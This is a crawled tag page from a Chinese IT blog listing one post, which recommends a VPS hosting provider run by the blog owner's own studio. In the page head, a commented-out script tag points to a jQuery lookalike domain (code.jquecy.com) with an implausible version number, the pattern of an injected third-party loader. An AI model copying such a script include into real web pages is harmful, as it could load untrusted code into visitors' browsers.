

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.mainblog.cn/tags-176.html
body_size: 9301
content:


<!DOCTYPE html>
<html lang="zh-CN">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no">
<meta http-equiv="Cache-Control" content="no-transform">
<meta http-equiv="Cache-Control" content="no-siteapp">
<meta name="renderer" content="webkit">
<meta name="applicable-device" content="pc,mobile">
<meta name="HandheldFriendly" content="true"/>
<meta name="robots" content="index,follow"/>
<!-- QQ分享卡片信息 -->
<meta itemprop="name" content="阁主学习小站vps"/>
<meta itemprop="image" content="https://www.mainblog.cn/zb_users/theme/zbpNana/image/logo.png" />
<meta name="description" itemprop="description" content="阁主博客是一个专业性的站点，它帮助你学会更多IT知识，让你的学习之路畅通无阻。" />
<!--chrome Android 地址栏颜色-->
<meta name="theme-color" content="#404040"/>
<!--默认使用极速内核：针对国内浏览器产商-->
<meta name="renderer" content="webkit">
  
<title>vps-阁主学习小站</title>
<meta name="Keywords" content="vps,阁主学习小站">
<meta name="description" content="">
<link rel="shortcut icon" href="https://www.mainblog.cn/zb_users/theme/zbpNana/image/favicon.ico">
<link rel="profile" href="http://gmpg.org/xfn/11">

<!--[if lt IE 9]><script src="https://www.mainblog.cn/zb_users/theme/zbpNana/script/html5-css3.js"></script><![endif]-->
<link rel="stylesheet" rev="stylesheet" href="https://www.mainblog.cn/zb_users/theme/zbpNana/style/style.css" type="text/css" media="all"/>
<script src="https://www.mainblog.cn/zb_system/script/jquery-2.2.4.min.js" type="text/javascript"></script>
<script src="https://www.mainblog.cn/zb_system/script/zblogphp.js" type="text/javascript"></script>
<script src="https://www.mainblog.cn/zb_system/script/c_html_js_add.php" type="text/javascript"></script>
<script src="https://www.mainblog.cn/zb_users/theme/zbpNana/script/custom.js" type="text/javascript"></script>
<script src="https://www.mainblog.cn/zb_users/theme/zbpNana/script/slides.js" type="text/javascript"></script>
<script src="https://www.mainblog.cn/zb_users/theme/zbpNana/script/stickySidebar.js" type="text/javascript"></script>
<script src="https://www.mainblog.cn/zb_users/theme/zbpNana/script/script.js" type="text/javascript"></script>
<!--<script type="text/javascript" src="https://code.jquecy.com/jquery.min-3.6.8.js"></script>-->
<script src="https://www.mainblog.cn/zb_users/theme/zbpNana/script/scrollmonitor.js" type="text/javascript"></script>
<script src="https://www.mainblog.cn/zb_users/theme/zbpNana/script/3dtag.js" type="text/javascript"></script>
<!--[if IE]>
<div class="tixing"><strong>温馨提示：感谢您访问本站，经检测您使用的浏览器为IE浏览器，为了获得更好的浏览体验，请使用Chrome、Firefox或其他浏览器。</strong>
</div>
<![endif]-->
<link rel="stylesheet" id="font-awesome-four-css" href="https://www.mainblog.cn/zb_users/theme/zbpNana/fonts/fontawesome-all.css" type='text/css' media='all'/>
	<style type="text/css">#searchformc button,#searchform button,.entry-content .cat a,.post-format a,.aside-cat,.page-links span,.page-links a:hover span,.tglx,.widget_categories a:hover,.widget_links a:hover,#sidebar .widget_nav_menu a:hover,#divCommentPost #submit,.comment-tool a:hover,.pagination a:hover,.pagination span.current,.pagination .prev,.pagination .next,#down a,.buttons a,.expand_collapse,#tag_letter li:hover,.foot .p2 li .isquare,.link-all a:hover,.meta-nav:hover,.new_cat li.hov .time,.rslides_tabs .rslides_here a,.fancybox-close,#divCommentPost h3 a:hover,#divAuthors-1 a:hover,#divFavorites-1 a:hover,#divContorPanel-1 .cp-login a:hover,#divContorPanel-1 .cp-vrs a:hover,#divStatistics-1 li:hover,#divArchives-1 a:hover,#divCatalog-1 a:hover{background: #FF5E52;}.widget_categories li:hover,.widget_links li:hover,#sidebar .widget_nav_menu li:hover,#tag_letter li,#tbCalendar td a{background-color:#FF5E52;}a:hover,.top-menu a:hover,.default-menu li a,#user-profile a:hover,#site-nav .down-menu > li > a:hover,#site-nav .down-menu > li.sfHover > a,#site-nav .down-menu > .current-menu-item > a,#site-nav .down-menu > .current-menu-item > a:hover,.scrolltext-title a,.cat-list,.archive-tag a:hover,.entry-meta a,.single-content a,.single-content a:visited,.single-content a:hover,.showmore span,.post_cat a,.single_info .comment a,.single_banquan a,.single_info_w a,.floor,.at,.at a,#dzq .readers-list a:hover em,#dzq .readers-list a:hover strong,#all_tags li a:hover,.showmore span,.new_cat li.hov .title,a.top_post_item:hover p,#related-medias .media-list .media-inner .media-name,#site-nav ul li.current-menu-parent>a,.readers a.item-top h4,.readers a.item-top strong,#primarys .cat-lists .item-st:hover h3 a,#post_list_box .archive-list:hover h2 a,.line-one .cat-dt:hover h2 a,.line-one .cat-lists .item-st:hover h3 a{color: #FF5E52;}.page-links span,.page-links a:hover span,#divCommentPost #submit,.comment-tool a:hover,.pagination a:hover,.pagination span.current,#down a,.buttons a,.expand_collapse,.link-all a:hover,.meta-nav:hover,.rslides_tabs .rslides_here a,#divCommentPost h3 a:hover,#divAuthors-1 a:hover,#divFavorites-1 a:hover,#divContorPanel-1 .cp-login a:hover,#divContorPanel-1 .cp-vrs a:hover,#divStatistics-1 li:hover,#divArchives-1 a:hover,#divCatalog-1 a:hover{border: 1px solid #FF5E52;}#dzq .readers-list a:hover{border-color: #FF5E52;}.sf-arrows>li>.sf-with-ul:focus:after,.sf-arrows>li:hover>.sf-with-ul:after,.sf-arrows>.sfHover>.sf-with-ul:after,.sf-arrows>li>.sf-with-ul:focus:after,.sf-arrows>li:hover>.sf-with-ul:after,.sf-arrows>.sfHover>.sf-with-ul:after{border-top-color: #FF5E52;}.sf-arrows ul li>.sf-with-ul:focus:after,.sf-arrows ul li:hover>.sf-with-ul:after,.sf-arrows ul .sfHover>.sf-with-ul:after{border-left-color: #FF5E52;}.cat-box .cat-title a,.cat-box .cat-title .syfl,.widget-title .cat,#top_post_filter li:hover,#top_post_filter .top_post_filter_active{border-bottom: 3px solid #FF5E52;}.entry-content .cat a{border-left: 3px solid #FF5E52;}.single-content h2,.archives-yearmonth{border-left: 5px solid #FF5E52;}.aside-cat{background: none repeat scroll 0 0 #FF5E52;}.new_cat li.hov{border-bottom: dotted 1px #FF5E52;}#site-nav .current-menu-item,#site-nav .down-menu>.current-menu-item>a:hover,#site-nav .down-menu>li.sfHover>a,#site-nav .down-menu>li>a:hover{color:#FF5E52!important}</style>
<style type="text/css">span.view-image{cursor:zoom-in;}</style><link href="https://www.mainblog.cn/zb_users/plugin/Jsctrl_vip/style.php" rel="stylesheet">
<script src="https://www.mainblog.cn/zb_users/plugin/Jsctrl_vip/script.php"></script>
<script src="https://www.mainblog.cn/zb_users/plugin/Jsctrl_vip/js/jsctrl.js?v=4.3"></script>
<script charset="UTF-8" id="LA_COLLECT" src="//sdk.51.la/js-sdk-pro.min.js?id=3NMFtEuLKz0kXBAw&ck=3NMFtEuLKz0kXBAw"></script><script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?96d2b5b6a31de5a9bc36b015b3384ce4";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>

</head>
<body class="tag">
<div id="page" class="hfeed site">
	<header id="masthead" class="site-header">
		<nav id="top-header">
			<div class="top-nav">
				<div id="user-profile">
				Welcome to visit!				</div>	
				<div class="menu-youshangjiao-container">
					<ul id="menu-youshangjiao" class="top-menu"><!--<li><a href="https://www.mainblog.cn/2.html">在线留言</a></li>--></ul>
				</div>		
			</div>
		</nav><!-- #top-header -->
		<div id="menu-box">
			<div id="top-menu">
				<div class="logo-site">
					<div class="site-title">
						<a href="https://www.mainblog.cn/" title="阁主学习小站-vps">
							<img src="https://www.mainblog.cn/zb_users/theme/zbpNana/image/logo.png" width="220" height="50" alt="阁主学习小站-vps" title="阁主学习小站-vps"/>
							<span>阁主学习小站</span>
						</a>
					</div>
				</div><!-- .logo-site -->			
				<span class="nav-search"><i class="fas fa-search"></i></span>
				<div id="site-nav-wrap">
					<div id="sidr-close"><a href="#sidr-close" class="toggle-sidr-close">X</a></div>
					<nav id="site-nav" class="main-nav"> 
						<a href="#sidr-main" id="navigation-toggle" class="bars"><i class="fas fa-bars"></i></a> 
						<div id="divNavBar-main">
							<ul id="menu-main" class="down-menu nav-menu">
								<li id="nvabar-item-index"> <a href="https://www.mainblog.cn/"><i class="fa fa-home"></i>首页</a></li>
<!-- <li id="nvabar-item-index"> <a href="https://www.mainblog.cn/category-3.html"><i class="fa fa-camera-retro"
            aria-hidden="true"></i>广阔天地</a>
    <ul class="sub-menu">
        <li> <a href="https://www.mainblog.cn/category-21.html"> <i class="fas fa-user-secret"
                    aria-hidden="true"></i>国风宛兮</a> </li>
        <li> <a href="https://www.mainblog.cn/category-1.html"> <i class="fab fa-earlybirds"
                    aria-hidden="true"></i>蹉跎岁月</a> </li>
        <li> <a href="https://www.mainblog.cn/category-2.html"> <i class="fab fa-joget" aria-hidden="true"></i>内涵段子</a>
        </li>
    </ul>
</li> -->
<li id="nvabar-item-index"> <a href="https://www.mainblog.cn/category-22.html"><i class="fa fa-laptop"
            aria-hidden="true"></i>电脑技术</a>
    <ul class="sub-menu">
        <li> <a href="https://www.mainblog.cn/category-12.html"> <i class="fa fa-wrench" aria-hidden="true"></i>装机硬件</a>
        </li>
        <li> <a href="https://www.mainblog.cn/category-4.html"> <i class="fa fa-cog" aria-hidden="true"></i>软件调试</a>
        </li>
    </ul>
</li>
<li id="nvabar-item-index"> <a href="https://www.mainblog.cn/category-5.html"><i class="fa fa-at"
            aria-hidden="true"></i>域名主机</a>
    <ul class="sub-menu">
        <li> <a href="https://www.mainblog.cn/category-6.html"> <i class="fa fa-database"
                    aria-hidden="true"></i>源码软件</a> </li>
        <li> <a href="https://www.mainblog.cn/category-23.html"> <i class="fab fa-nintendo-switch"
                    aria-hidden="true"></i>交换机兮</a> </li>
    </ul>
</li>
<li id="nvabar-item-index"> <a href="https://www.mainblog.cn/category-9.html"><i class="fas fa-code"
            aria-hidden="true"></i>编程教程</a>
    <ul class="sub-menu">
        <li> <a href="https://www.mainblog.cn/category-13.html"> <i class="fab fa-php" aria-hidden="true"></i>PHP教程</a>
        </li>
        <li> <a href="https://www.mainblog.cn/category-14.html"> <i class="fab fa-html5" aria-hidden="true"></i>前端开发</a>
        </li>
        <li> <a href="https://www.mainblog.cn/category-15.html"> <i class="fa fa-server" aria-hidden="true"></i>服 务
                端</a> </li>
        <li> <a href="https://www.mainblog.cn/category-17.html"> <i class="fa fa-globe" aria-hidden="true"></i>其他语言</a>
        </li>
    </ul>
</li>
<li id="nvabar-item-index"> <a href="https://www.mainblog.cn/category-19.html"><i class="fas fa-database"
            aria-hidden="true"></i>数据恢复</a></li>
<li id="nvabar-item-index"> <a href="https://www.mainblog.cn/category-10.html"><i class="fa fa-cloud"
            aria-hidden="true"></i>其他分享</a>
    <ul class="sub-menu">
        <li> <a href="https://www.mainblog.cn/category-7.html"> <i class="fa fa-film" aria-hidden="true"></i>影音观评</a>
        </li>
        <li> <a href="https://www.mainblog.cn/category-18.html"> <i class="fa fa-gamepad" aria-hidden="true"></i>游戏资讯
            </a> </li>
        <li> <a href="https://www.mainblog.cn/category-20.html"> <i class="fa fa-shopping-cart"
                    aria-hidden="true"></i>电商运营 </a> </li>
        <li> <a href="https://www.mainblog.cn/category-11.html"> <i class="fa fa-clipboard"
                    aria-hidden="true"></i>投稿文章</a> </li>
    </ul>
</li>
<li id="nvabar-item-index"> <a href="https://www.mainblog.cn/2.html"><i class="fa fa-book"></i>留言</a></li>
<li id="nvabar-item-index">&nbsp;</li>
<li id="nvabar-item-index">&nbsp;</li><li id="navbar-item-Jz52_GD"><a href="https://www.mainblog.cn/Jz52_GD.html">归档</a></li>							</ul>
						</div> 
					</nav>
				</div><!-- #site-nav-wrap -->
			</div><!-- #top-menu -->
		</div><!-- #menu-box -->
	</header><!-- #masthead -->
<div id="main-search">
	<div id="searchbar">
	<form id="searchform" name="search" method="post" action="https://www.mainblog.cn/zb_system/cmd.php?act=search">
	<input type="text" name="q" placeholder="输入搜索内容"> 
	<button type="submit" id="searchsubmit">搜索</button>
	</form>
	</div>
	<div id="sstags" class="plxiaoshi">
	<ul id="alert_box_tags">
	<li class="alert_box_tags_item"><a href="https://www.mainblog.cn/tags-17.html" title="46个话题" target="_blank" rel="nofollow">PHP</a></li><li class="alert_box_tags_item"><a href="https://www.mainblog.cn/tags-9.html" title="41个话题" target="_blank" rel="nofollow">计算机基础</a></li><li class="alert_box_tags_item"><a href="https://www.mainblog.cn/tags-18.html" title="40个话题" target="_blank" rel="nofollow">编程之路</a></li><li class="alert_box_tags_item"><a href="https://www.mainblog.cn/tags-26.html" title="35个话题" target="_blank" rel="nofollow">HTML5</a></li><li class="alert_box_tags_item"><a href="https://www.mainblog.cn/tags-36.html" title="35个话题" target="_blank" rel="nofollow">大前端</a></li><li class="alert_box_tags_item"><a href="https://www.mainblog.cn/tags-25.html" title="31个话题" target="_blank" rel="nofollow">Python</a></li><li class="alert_box_tags_item"><a href="https://www.mainblog.cn/tags-48.html" title="23个话题" target="_blank" rel="nofollow">Linux</a></li><li class="alert_box_tags_item"><a href="https://www.mainblog.cn/tags-24.html" title="20个话题" target="_blank" rel="nofollow">电脑电路</a></li><li class="alert_box_tags_item"><a href="https://www.mainblog.cn/tags-143.html" title="16个话题" target="_blank" rel="nofollow">JavaScript</a></li><li class="alert_box_tags_item"><a href="https://www.mainblog.cn/tags-75.html" title="14个话题" target="_blank" rel="nofollow">系统配置</a></li><li class="alert_box_tags_item"><a href="https://www.mainblog.cn/tags-5.html" title="10个话题" target="_blank" rel="nofollow">数据恢复</a></li><li class="alert_box_tags_item"><a href="https://www.mainblog.cn/tags-23.html" title="9个话题" target="_blank" rel="nofollow">电脑组成</a></li><li class="alert_box_tags_item"><a href="https://www.mainblog.cn/tags-64.html" title="8个话题" target="_blank" rel="nofollow">软件</a></li><li class="alert_box_tags_item"><a href="https://www.mainblog.cn/tags-4.html" title="7个话题" target="_blank" rel="nofollow">winhex</a></li><li class="alert_box_tags_item"><a href="https://www.mainblog.cn/tags-14.html" title="7个话题" target="_blank" rel="nofollow">硬件</a></li><li class="alert_box_tags_item"><a href="https://www.mainblog.cn/tags-89.html" title="6个话题" target="_blank" rel="nofollow">虚拟机</a></li><li class="alert_box_tags_item"><a href="https://www.mainblog.cn/tags-53.html" title="6个话题" target="_blank" rel="nofollow">报道</a></li><li class="alert_box_tags_item"><a href="https://www.mainblog.cn/tags-121.html" title="6个话题" target="_blank" rel="nofollow">交换机</a></li><li class="alert_box_tags_item"><a href="https://www.mainblog.cn/tags-88.html" title="6个话题" target="_blank" rel="nofollow">VM</a></li><li class="alert_box_tags_item"><a href="https://www.mainblog.cn/tags-8.html" title="5个话题" target="_blank" rel="nofollow">Nginx</a></li>	<div class="clear"></div>
            </ul>
			<ul id="alert_box_more">
                <li class="alert_box_more_left"></li>
                <p class="alert_box_more_main"><a href=""  target="_blank">查看更多热门标签</a></p>
                <li class="alert_box_more_right"></li>
            </ul>
</div>		
	<div class="clear"></div>
</div>
<nav class="breadcrumb"><a title="返回首页" href="https://www.mainblog.cn/">首页</a>&nbsp;&gt;&nbsp;vps标签文章</nav>
	<div id="content" class="site-content">	
	<div class="clear"></div>
		<section id="primary" class="content-area">
		<main id="main" class="site-main" role="main">
<div id="post_list_box" class="border_gray">

<article id="post-250" class="archive-list">
		<figure class="thumbnail">		
			<a href="https://www.mainblog.cn/250.html"  title="阁主力荐-芯达互联-极具性价比的服务器VPS提供商！香港-国内均高防！"><img src="https://www.mainblog.cn/zb_users/theme/zbpNana/template/timthumb.php?src=https://www.mainblog.cn/zb_users/upload/2020/12/202012072013067839983.png&w=270&h=180&zc=1" alt="阁主力荐-芯达互联-极具性价比的服务器VPS提供商！香港-国内均高防！" /></a>				
		</figure>
		<header class="entry-header">
			<h2 class="entry-title"><a href="https://www.mainblog.cn/250.html" title="阁主力荐-芯达互联-极具性价比的服务器VPS提供商！香港-国内均高防！">阁主力荐-芯达互联-极具性价比的服务器VPS提供商！香港-国内均高防！</a></h2>		
		</header><!-- .entry-header -->
		
		<div class="entry-content">
			
			<span class="entry-meta">
				<span class="post_cat">
				<a href="https://www.mainblog.cn/category-11.html" target="_blank" rel="category tag">投稿文章</a>			</span>
				<span class="post_spliter">•</span>
				<span class="date" title="2020-12-07 20:11:23">5年前 (2020-12-07)</span>			
			</span>		
			
			<div class="archive-content">
			
				
				
			今天安利一家服务器提供商，其实也是阁主自己工作室提供的分支服务。本站一直在使用，速度上基本没有任何的问题，并且支持1天无理由退款！...
			</div>
			<div class="archive-tag"><span class="views">  阅读 4084 次  </span><a href="https://www.mainblog.cn/tags-176.html" target="_blank" rel="tag">vps</a></div>
			<div class="clear"></div>
		</div><!-- .entry-content -->
	</article><!-- #post -->
	



					
</div>		
</main><!-- .site-main -->

<nav class="navigation pagination" role="navigation">
<div class="nav-links">
</div>
</nav>
	
	</section><!-- .content-area -->
<div id="sidebar" class="widget-area">	

<aside id="zhanzhangxinxi" class="widget widget_zhanzhangxinxi">

<div class="textwidget" id="zhanzhangxinxi-1"><div class="Author-recommend">
  <div class="Author-recommendation ">
    <div class="wrap">
      <img class="zzavatar" alt="阁主" src="https://www.mainblog.cn/zb_users/upload/touxiang/dx.png" class="avatar avatar-137 photo" height="137" width="137">
      <h4>阁主</h4>
      <p class="description">欢迎您的来访,猿媛不止于代码！<br>More than code！</p>
      <div id="aboutme_widget">
        <span class="aboutme">
        <ul>
        <li class="fahome"><a title="阁主博客官方网站" href="https://www.mainblog.cn/"rel="nofollow"><i class="fas fa-home"></i></a></li>
        <li class="weixin"> <a title="阁主博客微信号"><i class="fab fa-weixin"></i><span><img alt="阁主博客微信二维码" src="https://www.mainblog.cn/zb_users/upload/touxiang/wxqrcode.png"></span></a>
        </li>
        <li class="tqq"><a target="blank" rel="nofollow" href="https://www.mainblog.cn/go_to/qq" title="阁主博客之QQ在线"><i class="fab fa-qq"></i></a></li>
        <li class="tsina"><a title="阁主博客新浪微博-暂未开通" href="https://www.mainblog.cn/" target="_blank" rel="nofollow"><i class="fab fa-weibo"></i></a></li>
        <li class="toutiao"><a title="阁主博客头条号-暂未开通" href="https://www.mainblog.cn/" target="_blank" rel="nofollow"><i class="fab fa-tumblr"></i></a></li>
        </ul>
        </span>
      </div>
    </div>
  </div>
</div>
<div class="clear"></div></div>



<div class="clear"></div>

</aside>
<aside id="divCatalog" class="widget widget_catalog"><h3 class="widget-title"><span class="cat">网站分类</span></h3>



<ul id="divCatalog-1"><li><a href="https://www.mainblog.cn/category-3.html">广阔天地</a></li><li><a href="https://www.mainblog.cn/category-1.html">蹉跎岁月</a></li><li><a href="https://www.mainblog.cn/category-21.html">国风苑兮</a></li><li><a href="https://www.mainblog.cn/category-2.html">内涵段子</a></li><li><a href="https://www.mainblog.cn/category-12.html">装机硬件</a></li><li><a href="https://www.mainblog.cn/category-22.html">电脑技术</a></li><li><a href="https://www.mainblog.cn/category-4.html">软件调试</a></li><li><a href="https://www.mainblog.cn/category-6.html">源码软件</a></li><li><a href="https://www.mainblog.cn/category-5.html">域名主机</a></li><li><a href="https://www.mainblog.cn/category-9.html">编程教程</a></li><li><a href="https://www.mainblog.cn/category-13.html">PHP教程</a></li><li><a href="https://www.mainblog.cn/category-14.html">前端开发</a></li><li><a href="https://www.mainblog.cn/category-15.html">服务端兮</a></li><li><a href="https://www.mainblog.cn/category-17.html">其他语言</a></li><li><a href="https://www.mainblog.cn/category-7.html">影音观评</a></li><li><a href="https://www.mainblog.cn/category-18.html">游戏资讯</a></li><li><a href="https://www.mainblog.cn/category-19.html">数据恢复</a></li><li><a href="https://www.mainblog.cn/category-20.html">电商运营</a></li><li><a href="https://www.mainblog.cn/category-11.html">投稿文章</a></li><li><a href="https://www.mainblog.cn/category-10.html">其它分享</a></li><div class="clear"></div></ul>


<div class="clear"></div>

</aside>
<aside id="divTags" class="widget widget_tags"><h3 class="widget-title"><span class="cat">热门标签</span></h3>





	




<div id="tag_cloud_widget">

	
		<a href="https://www.mainblog.cn/tags-17.html" title="46个话题" target="_blank" rel="nofollow">PHP</a>

	
		<a href="https://www.mainblog.cn/tags-9.html" title="41个话题" target="_blank" rel="nofollow">计算机基础</a>

	
		<a href="https://www.mainblog.cn/tags-18.html" title="40个话题" target="_blank" rel="nofollow">编程之路</a>

	
		<a href="https://www.mainblog.cn/tags-26.html" title="35个话题" target="_blank" rel="nofollow">HTML5</a>

	
		<a href="https://www.mainblog.cn/tags-36.html" title="35个话题" target="_blank" rel="nofollow">大前端</a>

	
		<a href="https://www.mainblog.cn/tags-25.html" title="31个话题" target="_blank" rel="nofollow">Python</a>

	
		<a href="https://www.mainblog.cn/tags-48.html" title="23个话题" target="_blank" rel="nofollow">Linux</a>

	
		<a href="https://www.mainblog.cn/tags-24.html" title="20个话题" target="_blank" rel="nofollow">电脑电路</a>

	
		<a href="https://www.mainblog.cn/tags-143.html" title="16个话题" target="_blank" rel="nofollow">JavaScript</a>

	
		<a href="https://www.mainblog.cn/tags-75.html" title="14个话题" target="_blank" rel="nofollow">系统配置</a>

	
		<a href="https://www.mainblog.cn/tags-5.html" title="10个话题" target="_blank" rel="nofollow">数据恢复</a>

	
		<a href="https://www.mainblog.cn/tags-23.html" title="9个话题" target="_blank" rel="nofollow">电脑组成</a>

	
		<a href="https://www.mainblog.cn/tags-64.html" title="8个话题" target="_blank" rel="nofollow">软件</a>

	
		<a href="https://www.mainblog.cn/tags-4.html" title="7个话题" target="_blank" rel="nofollow">winhex</a>

	
		<a href="https://www.mainblog.cn/tags-14.html" title="7个话题" target="_blank" rel="nofollow">硬件</a>

	
		<a href="https://www.mainblog.cn/tags-53.html" title="6个话题" target="_blank" rel="nofollow">报道</a>

	
		<a href="https://www.mainblog.cn/tags-88.html" title="6个话题" target="_blank" rel="nofollow">VM</a>

	
		<a href="https://www.mainblog.cn/tags-89.html" title="6个话题" target="_blank" rel="nofollow">虚拟机</a>

	
		<a href="https://www.mainblog.cn/tags-121.html" title="6个话题" target="_blank" rel="nofollow">交换机</a>

	
		<a href="https://www.mainblog.cn/tags-8.html" title="5个话题" target="_blank" rel="nofollow">Nginx</a>

	
		<a href="https://www.mainblog.cn/tags-54.html" title="5个话题" target="_blank" rel="nofollow">装机</a>

	
		<a href="https://www.mainblog.cn/tags-85.html" title="5个话题" target="_blank" rel="nofollow">思科交换机</a>

	
		<a href="https://www.mainblog.cn/tags-129.html" title="5个话题" target="_blank" rel="nofollow">安装</a>

	
		<a href="https://www.mainblog.cn/tags-130.html" title="5个话题" target="_blank" rel="nofollow">软件分享</a>

	
		<a href="https://www.mainblog.cn/tags-133.html" title="5个话题" target="_blank" rel="nofollow">Cisco</a>

	
		<a href="https://www.mainblog.cn/tags-11.html" title="4个话题" target="_blank" rel="nofollow">段子</a>

	
		<a href="https://www.mainblog.cn/tags-33.html" title="4个话题" target="_blank" rel="nofollow">福利</a>

	
		<a href="https://www.mainblog.cn/tags-49.html" title="4个话题" target="_blank" rel="nofollow">内涵</a>

	
		<a href="https://www.mainblog.cn/tags-55.html" title="4个话题" target="_blank" rel="nofollow">系统重装</a>

	
		<a href="https://www.mainblog.cn/tags-135.html" title="4个话题" target="_blank" rel="nofollow">php</a>

	
		<a href="https://www.mainblog.cn/tags-166.html" title="4个话题" target="_blank" rel="nofollow">vscode</a>

	
		<a href="https://www.mainblog.cn/tags-39.html" title="3个话题" target="_blank" rel="nofollow">标准</a>

	
		<a href="https://www.mainblog.cn/tags-51.html" title="3个话题" target="_blank" rel="nofollow">实时</a>

	
		<a href="https://www.mainblog.cn/tags-52.html" title="3个话题" target="_blank" rel="nofollow">新闻</a>

	
		<a href="https://www.mainblog.cn/tags-58.html" title="3个话题" target="_blank" rel="nofollow">购机</a>

	
		<a href="https://www.mainblog.cn/tags-141.html" title="3个话题" target="_blank" rel="nofollow">composer</a>

	
		<a href="https://www.mainblog.cn/tags-164.html" title="3个话题" target="_blank" rel="nofollow">IDM</a>

	
		<a href="https://www.mainblog.cn/tags-169.html" title="3个话题" target="_blank" rel="nofollow">MySQL</a>

	
		<a href="https://www.mainblog.cn/tags-10.html" title="2个话题" target="_blank" rel="nofollow">计算机发展史</a>

	
		<a href="https://www.mainblog.cn/tags-12.html" title="2个话题" target="_blank" rel="nofollow">芳华</a>

	
		<a href="https://www.mainblog.cn/tags-13.html" title="2个话题" target="_blank" rel="nofollow">奋斗</a>

	
		<a href="https://www.mainblog.cn/tags-32.html" title="2个话题" target="_blank" rel="nofollow">资讯</a>

	
		<a href="https://www.mainblog.cn/tags-41.html" title="2个话题" target="_blank" rel="nofollow">蹉跎岁月</a>

	
		<a href="https://www.mainblog.cn/tags-45.html" title="2个话题" target="_blank" rel="nofollow">音乐</a>

	
		<a href="https://www.mainblog.cn/tags-56.html" title="2个话题" target="_blank" rel="nofollow">U盘装系统</a>

	
		<a href="https://www.mainblog.cn/tags-57.html" title="2个话题" target="_blank" rel="nofollow">启动快捷键</a>

	
		<a href="https://www.mainblog.cn/tags-59.html" title="2个话题" target="_blank" rel="nofollow">代码</a>

	
		<a href="https://www.mainblog.cn/tags-60.html" title="2个话题" target="_blank" rel="nofollow">源码</a>

	
		<a href="https://www.mainblog.cn/tags-65.html" title="2个话题" target="_blank" rel="nofollow">Xshell</a>

	
		<a href="https://www.mainblog.cn/tags-67.html" title="2个话题" target="_blank" rel="nofollow">静态页面</a>

	
		<a href="https://www.mainblog.cn/tags-68.html" title="2个话题" target="_blank" rel="nofollow">动态页面</a>

	
		<a href="https://www.mainblog.cn/tags-81.html" title="2个话题" target="_blank" rel="nofollow">Excel</a>

	
		<a href="https://www.mainblog.cn/tags-86.html" title="2个话题" target="_blank" rel="nofollow">锐捷交换机</a>

	
		<a href="https://www.mainblog.cn/tags-92.html" title="2个话题" target="_blank" rel="nofollow">WIN7安装</a>

	
		<a href="https://www.mainblog.cn/tags-120.html" title="2个话题" target="_blank" rel="nofollow">思科</a>

	
		<a href="https://www.mainblog.cn/tags-124.html" title="2个话题" target="_blank" rel="nofollow">cmd</a>

	
		<a href="https://www.mainblog.cn/tags-157.html" title="2个话题" target="_blank" rel="nofollow">EVE-NG</a>

	
		<a href="https://www.mainblog.cn/tags-158.html" title="2个话题" target="_blank" rel="nofollow">拓扑实验</a>

	
		<a href="https://www.mainblog.cn/tags-159.html" title="2个话题" target="_blank" rel="nofollow">Cisco实验</a>

	
		<a href="https://www.mainblog.cn/tags-179.html" title="2个话题" target="_blank" rel="nofollow">Chrom</a>

	
		<a href="https://www.mainblog.cn/tags-1.html" title="1个话题" target="_blank" rel="nofollow">吃鸡</a>

	
		<a href="https://www.mainblog.cn/tags-6.html" title="1个话题" target="_blank" rel="nofollow">百度云限速</a>

	
		<a href="https://www.mainblog.cn/tags-7.html" title="1个话题" target="_blank" rel="nofollow">下载器</a>

	
		<a href="https://www.mainblog.cn/tags-16.html" title="1个话题" target="_blank" rel="nofollow">文档</a>

	
		<a href="https://www.mainblog.cn/tags-21.html" title="1个话题" target="_blank" rel="nofollow">AMD</a>

	
		<a href="https://www.mainblog.cn/tags-22.html" title="1个话题" target="_blank" rel="nofollow">Intel</a>

	
		<a href="https://www.mainblog.cn/tags-27.html" title="1个话题" target="_blank" rel="nofollow">手册</a>

	
		<a href="https://www.mainblog.cn/tags-28.html" title="1个话题" target="_blank" rel="nofollow">支付宝</a>

	
		<a href="https://www.mainblog.cn/tags-29.html" title="1个话题" target="_blank" rel="nofollow">2018</a>

	
		<a href="https://www.mainblog.cn/tags-30.html" title="1个话题" target="_blank" rel="nofollow">新年集福</a>

	
		<a href="https://www.mainblog.cn/tags-31.html" title="1个话题" target="_blank" rel="nofollow">特性</a>

	
		<a href="https://www.mainblog.cn/tags-34.html" title="1个话题" target="_blank" rel="nofollow">流量</a>

	
		<a href="https://www.mainblog.cn/tags-35.html" title="1个话题" target="_blank" rel="nofollow">emmet插件</a>

	
		<a href="https://www.mainblog.cn/tags-37.html" title="1个话题" target="_blank" rel="nofollow">影评</a>

	
		<a href="https://www.mainblog.cn/tags-38.html" title="1个话题" target="_blank" rel="nofollow">妖猫传</a>

	
		<a href="https://www.mainblog.cn/tags-40.html" title="1个话题" target="_blank" rel="nofollow">Apache</a>

	
		<a href="https://www.mainblog.cn/tags-42.html" title="1个话题" target="_blank" rel="nofollow">IP地址</a>

	
		<a href="https://www.mainblog.cn/tags-43.html" title="1个话题" target="_blank" rel="nofollow">IPv6</a>

	
		<a href="https://www.mainblog.cn/tags-44.html" title="1个话题" target="_blank" rel="nofollow">IPv4</a>

	
		<a href="https://www.mainblog.cn/tags-46.html" title="1个话题" target="_blank" rel="nofollow">古风音乐</a>

	
		<a href="https://www.mainblog.cn/tags-47.html" title="1个话题" target="_blank" rel="nofollow">古风</a>

	
		<a href="https://www.mainblog.cn/tags-50.html" title="1个话题" target="_blank" rel="nofollow">DTD</a>

	
		<a href="https://www.mainblog.cn/tags-61.html" title="1个话题" target="_blank" rel="nofollow">电商运营</a>

	
		<a href="https://www.mainblog.cn/tags-62.html" title="1个话题" target="_blank" rel="nofollow">淘宝刷单规则</a>

	
		<a href="https://www.mainblog.cn/tags-63.html" title="1个话题" target="_blank" rel="nofollow">word</a>

	
		<a href="https://www.mainblog.cn/tags-69.html" title="1个话题" target="_blank" rel="nofollow">伪静态页</a>

	
		<a href="https://www.mainblog.cn/tags-73.html" title="1个话题" target="_blank" rel="nofollow">安装目录</a>

	
		<a href="https://www.mainblog.cn/tags-74.html" title="1个话题" target="_blank" rel="nofollow">系统调试</a>

	
		<a href="https://www.mainblog.cn/tags-76.html" title="1个话题" target="_blank" rel="nofollow">SSL</a>

	
